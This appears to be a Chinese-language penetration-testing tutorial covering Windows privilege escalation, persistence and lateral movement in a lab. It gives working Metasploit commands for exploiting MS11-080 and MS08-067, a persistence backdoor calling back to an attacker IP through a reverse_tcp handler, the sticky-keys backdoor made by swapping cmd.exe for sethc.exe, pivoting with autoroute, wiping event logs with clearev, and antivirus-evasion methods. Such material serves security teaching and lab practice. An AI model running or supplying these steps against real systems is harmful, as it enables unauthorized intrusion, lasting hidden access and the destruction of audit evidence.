提权

提权即提高自己在服务器中的权限,主要针对网站入侵过程中,当入侵某一网站时,通过各种漏洞提升webshell权限以夺得该服务器权限 Windows:User》》System Linux: User》》Root

1、系统漏洞提权

一般是利用系统自身缺陷,用来提升权限。



- 数据库提权

通过执行数据库语句、数据库函数等方式提升服务器用户的权限

3、权限继承类提权

开机启动项提权

Windows开机的时候会有开机启动的程序,启动程序的权限是system,利用这点,将自动化脚本写入启动项,达到提权的目的

实验

Windows系统漏洞提权

内核溢出漏洞提权,使用exp提权,systeminfo命令查看补丁目录,使用对应exp

获取权限后,通过以下命令

run post/windows/gather/enum_patches

post/windows/gather/enum_patches模块可以根据漏洞编号快速找出系统中缺少的补丁

在线补丁对比平台:http://bugs.hacking8.com/tiquan/

把刚刚找出的缺失补丁号copy到网站中查找

KB2534111

KB2999226

KB976902

通过 background命令将当前会话隐藏在后台

使用网站中找到的漏洞编号进行攻击

如:

search MS11-080

use exploit/windows/local/ms11_080_afdjoinleaf

set session 1

exploit

通过以上操作,重新获取一个系统权限的会话。

持续控制

一.权限维持

在完成了提升权限的阶段性工作之后,我们应当建立一种机制,以维持对目标主机的控制权。这样一来,即使我们所利用的漏洞被补丁程序修复,我们还可以继续控制目标系统。后门是权限维持的重要一步,要想持续控制,就得做一些后门上去,后门是绕过安全控制获取对程序或系统访问权限的方法。

维持控制权的程序可分为以下几类:

1、操作系统后门;

2、隧道工具;

3、Web 后门。

实验1

隧道工具:Persistence:一款使用安装自动方式的持久性后门程序,可以利用它创建注册和文件

命令使用:run persistence -S -U -X -i 5 -p 446 -r ip

命令语法:

A:自动启动Payload程序

S:系统登录时自动加载

U:用户登录时自动启动

X:开机时自动加载

i:回连的时间间隔

P:监听反向连接端口号

r:目标机器 IP 地址(攻击主机)

- 先通过攻击获取一个 meterpreter shell

- .然后执行 run persistence -S -U -X -i 5 -p 446 -r 192.168.193.135

-S:系统启动时加载

-U:用户登陆时加载

-X:开机时自动加载

-i:回连的时间间隔

-r:你的接收shell的电脑IP

这样电脑在系统登陆,用户登陆,开机,使用中每个5秒都会回连你的机器

3.然后我们下次在登陆使用下面的漏洞利用模块和攻击载荷

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.193.135

set lport 446

run

这个模块就是负责监听的,记得设置下自己的IP和回连的端口

然后很快就会有回弹

- 操作系统后门

泛指绕过目标系统安全控制体系的正规用户认证过程来维持对目标系统的控制权及隐匿控制行为的方法。系统维护人员可以清除操作系统中的后门,以恢复目标系统安全控制体系的正规用户的认证过程。

粘滞键后门是一种比较常见的持续控制方法。

在 windows 主机上连续按 5 次 “shift” 键,就可以调出粘滞键。windows 的粘滞键主要是为无法同时按多个按键的用户设计的。例如,在使用组合的键 “ctrl+p“时,用户需要同时按下”ctrl“+”p” 两个键,如果使用粘滞键来・实现组合键”ctrl+p“的功能,用户只需要按一个键

第一步:设置管理员所有

首先找到 sethc.exe 文件,然后点击属性,选择所有者,编辑,选择当前所有者为 Administrator。

第二步:全部勾选

让 Administrator 拥有完全控制权限,这样就可以对它进行改名字,或者删除。建议改名字,做完实验再改回来

第三步:复制 cmd.exe

复制一份 cmd.exe 文件,改名成 sethc.exe,这样就大功告成了。

第四步:测试看看

可以在任何地方,任何时候,连续敲击 5 次「shift」,就会弹出 cmd.exe 命令行窗口。



跨网段攻击

概念

内网渗透通指的是已对目标对外开放的服务(包括但不限于网站、邮件、即使通讯工具等)进行渗透并获取到了其内部网络权限从而对内部网络进行渗透

环境搭建

攻击机:kali(net模式) 10.10.10.129

靶机: win7(双网卡;net模式、主机模式) 10.10.10.131 192.168.80.129

Winxp(主机) 192.168.80.131

实验步骤:1.通过漏洞拿到win7主机权限

2.通过meterpreter终端获取系统控制台shell,执行ipconfig发现主机存在双网段

3.执行arp -a命令,发现内网存在192.168.80.131的主机

4.返回meterpreter终端将内网网段192.168.80.0/24添加至路由表,使用 autoroute 脚本;

run autoroute -s 192.168.80.0/24

run autoroute -p //查看路由表映射情况

- 将会话退出到后台 background

- 对winXP攻击

这里是知道内网主机是winXP 直接使用ms08067进行攻击

注意:这里payload只能使用正向连接

set payload windows/meterpreter/bind_tcp

6.成功获取winXP主机权限

清楚痕迹

meterpreter > clearev

免杀

杀软的常见方式:

1、静态查杀(邮件类查杀一般是静态的)-->一般根据特征码识别到-->对文件进行特征匹配的思路

2、云查杀

3、行为查杀(也可以理解为动态查杀)-->对其产生的行为进行检测

免杀的常见方式:

①捆绑-->文件捆绑,自解压捆绑,如exe类型的

②特征码混淆思路-->即混淆特征码进而绕过免杀

③白名单-->原理:杀毒软件对自己旗下的软件不检测导致